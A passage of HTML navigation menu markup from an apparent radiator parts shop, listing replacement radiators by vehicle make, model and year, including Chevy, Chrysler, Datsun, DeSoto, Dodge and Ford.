<div class='menulabel'><a class="action" href="/Chevy-Suburban-radiator-1967-1972">
Suburban Radiators (67-72)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Chevy-Suburban-radiator-1973-1991">
Suburban Radiators (73-91)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Chevy-Suburban-radiator-1992-1993">
Suburban Radiator (92-93) (28" Core)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Suburban_radiator_1994-1999_ 34&quot;_raised _fillneck">
Suburban Radiator (94-99) 34" Core with Raised fill neck</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Chevy-Suburban-radiator-1994-1999">
Suburban Radiator (94-99) 34" core W/O raised fill neck</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Chevy-Suburban-radiator-diesel-1994-1999">
Suburban Radiator (94-99) Diesel</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Suburban-radiator-2000-2014">
Suburban radiator (00-14)</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/Chevy-Tahoe-radiators">
Tahoe Radiators<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Chevy-Tahoe-radiator-diesel-1995-1999">
Tahoe (95-99) Diesel Only</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Chevy-Tahoe-radiator-1995-2000">
Tahoe (95-00)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Chevy-Tahoe-radiator-2000-2014">
Tahoe (00-14)</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/Chrysler-radiators">
Chrysler<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Chrysler-radiators-1949-1952">
Chrysler Cars (1949-1952)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Chrysler-300-radiator-1967-1970">
300 / 300C Radiator (67-70)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Chrysler-Imperial-radiator-1967-1970">
Imperial Radiator (67-70)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Chrysler-Newport-radiator-1970">
Newport Radiator (1970)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Chrysler-New-Yorker-radiator-1966-1970">
New Yorker Radiator (66-70)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Chrysler-Town-Country-radiator">
Town & Country Radiator</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/Datsun-radiators">
Datsun<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Datsun-240z-radiator-1970-1973">
Datsun 240z radiators (70-73)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Datsun-240z-radiator-Chevy-conversion">
Datsun 240z radiator (70-73) Chevy Conversion</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/Datsun-260z-radiator-1974-1975">
Datsun 260z radiators (74-75)<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Datsun-260z-radiator-3-row-1974-1975-Chevy-Conversion">
Datzun 260z 3- row Radiator (74-75) Chevy Conversion</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Datsun-260z-radiator-Chevy-conversion">
Datsun 260z radiator (74-75) Chevy Conversion</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Datsun-280z-radiator-1975-1978">
Datsun 280z radiatosr (75-78)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Datsun-280ZX-radiator-1979-1983">
Datsun 280ZX radiators (79-83)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Datsun-510-radiator-1968-1973">
Datsun 510 radiator (68-73)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Datsun-521-radiator-1968-1973">
Datsun 521 radiator (68-73)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/Datsun-Fairlady-radiators">
Fairlady radiators<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Datsun-Fairlady-radiator-63-65">
Fairlady Radiator (63-65)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Datsun-Fairlady-radiator-65-69-nofillneck">
Fairlady Radiator (65-69) without fill neck</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Datsun-Fairlady-radiator-69-70-fillneck">
Fairlady Radiator (69-70) with fill neck</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/Desoto-radiators">
DeSoto<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Desoto-radiators-1949-1952">
DeSoto radiator (49-52)</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/Dodge-radiators">
Dodge<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Dodge_A100_radiator_1964-1970">
A100 Van / Truck (64-70)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/dodge-b-series-ram-van-radiator-1974-1979">
B series/Ram Van Radiator (74-79)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Dodge_B-Series_Van_radiator_1979-1993">
B Series Van Radiators (79-93)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/dodge-challenger-radiators">
Challenger Radiators<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/dodge-challenger-22-inch-small-block-radiator-1970-1974">
(70-74) Challenger 22" Small Block Radiator<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Dodge-Challenger-small-block-22in-70-74-2-row">
(70-74) Challenger 22" Small Block 2-row Radiator</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Dodge-Challenger-small-block-22in-70-74-3-row">
(70-74) Challenger 22" Small Block 3-row Radiator</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Dodge-Challenger-small-block-22in-70-74-4-row">
(70-74) Challenger 22" Small Block 4-row Radiator</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/dodge-challenger-22-inch-big-block-radiator-1970-1974">
(70-74) Challenger 22" Big Block Radiator</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/dodge-challenger-26-inch-small-block-radiator-1970-1974">
(70-74) Challenger 26" Small Block Radiator</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/dodge-challenger-26-inch-big-block-radiator-1970-1974">
(70-74) Challenger 26" Big Block Radiator</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Dodge-Challenger-26-inch-passenger-side-outlet-HEMI-radiator-1970-1974">
(70-74) Challenger 26" Pass Side Inlet / Outlet HEMI Radiator</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/dodge-charger-radiators">
Charger Radiators<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/dodge-charger-22-inch-radiator-1966-1969">
(66-69) Charger  22" Radiator</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/dodge-charger-26-inch-small-block-radiator-1966-1973">
(66-73) Charger 26" Small Block Radiator</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/dodge-charger-26-inch-big-block-radiator-1966-1973">
(66-73) Charger 26" Big Block Radiator</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Dodge-Charger-1966-1969-26inch-radiator-driver-side-inlets">
(66-69) Charger  26" Radiator Driver side inlet & outlet</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/dodge-charger-26-inch-radiator-1968-1973">
(68-73) Charger 26" Pass Side Inlet & Outlet HEMI Radiator</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/dodge-charger-22-inch-small-block-radiator-1970-1973">
(70-73) Charger 22" Small Block Radiator</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/dodge-charger-22-inch-big-block-radiator-1970-1973">
(70-73) Charger 22" Big Block Radiator</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/dodge-charger-27-inch-radiator-1973-1974">
(73-74) Charger 27" Core Pass Side Inlet and Outlet Radiator</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/dodge-coronet-radiators">
Coronet Radiators<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/dodge-coronet-radiator-1949-1952">
(49-52) Coronet Radiator</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/dodge-coronet-radiator-1953-1954">
(53-54) Coronet Radiator</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/dodge-coronet-radiators-66-74">
(66-74) Coronet Radiators<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/dodge-coronet-22-inch-small-block-radiator-66-74">
Coronet (66-74) 22" Small Block Radiator</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/dodge-coronet-22-inch-big-block-radiator-66-74">
Coronet (66-74) 22" Big Block Radiator</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/dodge-coronet-26-inch-small-block-radiator-66-74">
Coronet (66-74) 26" Small Block Radiator</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/dodge-coronet-26-inch-big-block-radiator-66-74">
Coronet (66-74) 26" Big Block Radiator</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/dodge-coronet-26-inch-passenger-side-inlet-outlet-radiator-66-74">
Coronet (66-74) 26" Pass Side Inlet and Outlet</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/dodge-coronet-27-inch-core-passenger-side-radiator-73-74">
Coronet (73-74) 27" Core Pass Side Inlet and Outlet Radiator</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/dodge-dart-radiators">
Dart Radiators<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Dodge-Dart-slant-6-radiator-1963-1964">
(63-64) Dart Slant 6 Radiator</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Dodge-Dart-radiator-1964">
(1964) Dart V8 Radiator</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Dodge-Dart-V6-1965-1966">
(65-66) Dart Slant 6 Radiator</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Dodge-Dart-V8-1965-1966">
(65-66) Dart V8 Radiator Center Inlet</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Dodge-Dart-17-both-outlets-driver-side-radiator-1967-1969">
(67-69) Dart 22" Core both Outlets driver side</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Dodge-Dart-22-outlet-passenger-side-radiator-1967-1969">
(67-69) Dart 22" Core Outlet passenger side</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/1969-1973_Dart_slant_6_radiator">
(69-73) Dart Slant 6 Radiator</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Dodge-Dart-22-outlet-passenger-side-radiator-1970-1973">
(70-73) Dart 22" Core Outlet passenger side</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/dodge-dart-22-inch-core-big-block-radiator-1966-1974">
(67-74) Dart 22" Core Outlet driver side</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Dodge_Dart_1973-1976">
(73-76) Dart 26" Core Outlet passenger side</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/dodge-diplomat-radiators">
Diplomat Radiators<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/dodge-diplomat-radiator-1951-1952">
Diplomat Radiator (51-52)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/dodge-diplomat-radiator-1953-1954">
Diplomat Radiator (53-54)</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/Dodge-D/W-series -truck-radiators">
D/W Series Pickup Trucks<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/Dodge-D100-D200-1961-1969-radiator">
D100 / D200 (61-69)<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Dodge-D100-D200-1961-1969-radiator-6CYL">
D/W Series Pickup Trucks 6CYL</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Dodge-D100-D200-1961-1969-radiator-V8">
D/W Series Pickup Trucks V8</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Dodge-D100-D200-1961-1971-radiator">
D100 / D200 (61-71)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Dodge_DW_ truck_1970-1971_radiator">
D/W Series Pickup (70-71) 318ci Small Block</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Dodge-DW-truck-radiator-1969-1971_big_block">
D/W Series Truck (69-71) Big Block</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Dodge-DW-pickup-truck-1972-1979">
D/W Series Pickup Truck (71-78)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Dodge-D/W-series -truck-radiator-1980-1991">
D/W Series Pickup Truck (79-91)</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Dodge-Meadowbrook-radiator-1953-1954">
Meadowbrook Radiator (53-54)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Dodge_Monaco_radiator_1965-1970">
Monaco (65-70)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/Dodge-Polara-radiators">
Polara Radiators<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Dodge-Polara-radiator-1962-1964">
Polara Radiators (62-64)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Dodge-Polara-radiator-1966-1970">
Polara Radiators (66-70)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/1970-1971_Polara_slant_6_radiattor">
Polara Slant 6 Radiator (70-71)</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/dodge-power-wagon-radiator-1953-1954">
Power Wagon Radiator (53-54)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/Dodge_Ram_radiators">
Ram<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Dodge_Ram_1500_radiator-1994-2000">
Ram 1500 Radiator (94-00)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Dodge_Ram_2500_3500_radiator_1994-1997">
Ram 2500/3500 Radiator (94-97) (98-02)</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Dodge-Ramcharger-80-91">
Ramcharger (80-91)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/dodge-regent-radiator-1953-1954">
Regent Radiator (53-54)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/Dodge-Wayfarer-radiators">
Wayfarer Radiators<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/dodge-wayfarer-radiator-1949-1952">
Wayfarer Radiator (49-52)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/dodge-wayfarer-radiator-1953-1954">
Wayfarer Radiator (53-54)</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/Ford-radiators">
Ford Cars<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/Ford-T-Bucket-radiator-1924-1927">
Ford T-Bucket Radiators (24-27)<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/T-Bucket-Radiators-Ford-Configuration">
T- Bucket Radiators (24-27) Ford Configuration</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/T-Bucket-Radiators-Chevy-Configuration">
T- Bucket Radiators (24-27) Chevy Configuration</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/Ford-radiator-1928-1929">
Ford Radiators (28-29)<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Ford-radiator-CH-1928-1929">
(28-29) Ford Radiators Chevy Configuration</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Ford-radiator-FD-1928-1929">
(28-29) Ford Radiators Ford Configuration</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/Ford-radiator-FH-1928-1929">
(28-29) Ford Radiators Flathead Configuration<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/3-row-Ford-Car-radiator-FH-1928-1929">
Ford Car Radiator 3-row (28-29) Flathead Motor</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/Ford-radiators-1930-1931">
Ford Radiators (30-31)<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Ford-Car-radiator-CH-1930-1931">
(30-31) Ford Radiators Chevy Configuration</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Ford-Car-radiator-FD-1930-1931">
(30-31) Ford Radiators Ford Configuration</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Ford-Car-radiator-FH-1930-1931">
(30-31) Ford Radiators Flathead Configuration</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/Ford-radiators-1932">
Ford Radiators 1932<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Ford-low-boy-radiator-Chevy-engine-1932">
1932 Ford Low-Boy Radiator (Chevy Engine)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/ford-hi-boy-radiator-chevy-engine-1932">
1932 Ford Hi-Boy Radiator (Chevy Engine)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/ford-hi-boy-radiator-ford-engine-1932">
1932 Ford Hi-Boy Radiator (Ford Engine)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/ford-hi-boy-radiator-flathead-engine-1932">
1932 Ford Hi-Boy Radiator (Flathead Engine)</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/Ford-radiators-1933-1934">
Ford Radiators (33-34)<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Ford-radiator-FD-1933-1934">
(33-34) Ford Radiators Ford Configuration</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Ford-radiator-CH-1933-1934">
(33-34) Ford Radiators Chevy Configuration</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Ford-coupe-radiator-1939-1941">
Ford Coupe Radiators (39-41)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/Ford-coupe-radiator-1942-1948">
Ford Coupe Radiators (42-48)<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Ford-Coupe-radiator-FD-1942-1948">
(42-48) Ford Coupe Ford Motor</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Ford-Coupe-radiator-CH-1942-1948">
(42-48) Ford Coupe Chevy Conversion</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Ford-Coupe-radiator-FH-1942-1948">
(42-48) Ford Coupe Flathead Motor</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Ford-radiators-1949-1953-6CYL">
Ford Car Radiators (49-53) 6CYL</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/Ford-radiators-1949-1953">
Ford Car Radiators (49-53)<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Ford-Cars-Radiators-FD-1949-1953">
(49-53) Ford Car Ford Motor</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Ford-Cars-Radiators-CH-1949-1953">
(49-53) Ford Car Chevy Conversion</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Ford-Cars-Radiators-FH-1949-1953">
(49-53) Ford Car Flathead Motor</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/Ford_cars_1954-1956">
Ford Cars (54-56)<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Ford_cards_1954-1956_6cyl">
Ford Cars (54-56) 6 Cyl</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/482751586">
Ford Cars (54-56) Ford V8</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Ford_cars_1954-1965_Chevy_V8_radiator">
Ford Cars (54-56) Chevy Engines</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/Ford-Cars-1957-1959-Radiator">
Ford Cars (57-59)<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Ford-Car-Radiators -V6-57-59">
Ford Car Radiator 6 Cyl (57-59)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Ford-Car-Radiators -V8-57-59">
Ford Car Radiators V8 (57-59)</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/Ford_Country_Sedan_radiators">
Country Sedan<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Ford_Country_Sedan_radiators_1964-1968">
Country Sedan (64-68) 6 Cyl / Small Blocks </a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Ford_Country_Sedan_radiators_1967">
Country Sedan (1967) Big Blocks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Ford_Country_Sedan_radiators_1968">
Country Sedan (1968) Big Blocks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Ford_Country_Sedan_radiators_1969-1972">
Country Sedan (69-72) Big Blocks 26" core</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/Ford_Country_Squire_radiators">
Country Squire<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Ford_Country_Squire_radiators_1964-1968">
Country Squire (64-68) 6 Cyl / Small Blocks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Ford_Country_Squire_radiators_1967">
Country Squire (1967) Big Blocks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Ford_Country_Squire_radiators_1969-1972">
Country Squire (69-72) Big Blocks 26" core</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Ford_Country_Sedan_radiators_1972_460ci">
Country Squire (1972) 460ci V8 28" core</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Ford_Explorer_radiator_1991-1994">
Explorer (91-94)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/Ford-Falcon-radiators">
Falcon Radiators<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Ford-Falcon-radiators-w/6cyl-1960-1965">
Falcon Radiator (60-65 w/6cyl)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Ford-Falcon-radiators-w/289-1960-1965">
Falcon Radiator (60-65 w/289</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/ford-falcon-radiators-1966-1970">
Falcon Radiators (66-70) V8</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/Ford-Fairlane-radiators">
Fairlane Radiators<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Fairlane-radiator-1957-1959">
(57-59) Fairlane </a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/Ford-Fairlane-1962-1969">
(62-69) Fairlane (Small Block)<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Ford-Fairlane-radiators-1962-1969-dso">
(62-69) Fairlane Radiator; Driver side outlet</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/ford-fairlane-passenger-side-outlet-radiator-1962-1969">
(62-69) Fairlane Radiator; Passenger side outlet</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Ford-Fairlane-1966-390">
1966 Fairlane w/390</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/ford-fairlane-big-block-radiator-1966-1969">
Fairlane Radiators Big Block (68-69)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Ford-Fairlane-1970">
1970 Fairlane</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/Ford-Fairmont-Futura-radiator-1980-1983">
Fairmont / Futura Radiator (80-83)<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Ford-Fairlane-80-83-2-row-radiator">
(80-83) Fairmont / Futura 2-row Radiator</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Ford-Fairlane-80-83-3-row-radiator">
(80-83) Fairmont / Futura 3-row Radiator</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Ford-Fairlane-80-83-4-row-radiator">
(80-83) Fairmont / Futura 4-row Radiator</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/Ford-Galaxie-radiators">
Galaxie Radiators<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Ford-Galaxie-radiator-1960-1963">
Galaxie Radiator (60-63)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Ford-Galaxie-500xl-radiator-1964">
Galaxie 500xl Radiator (1964)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Ford-Galaxie-radiator-1965-1966">
Galaxie Radiator (1965-1966)</a></div>
</div>
<div class="menuitem">
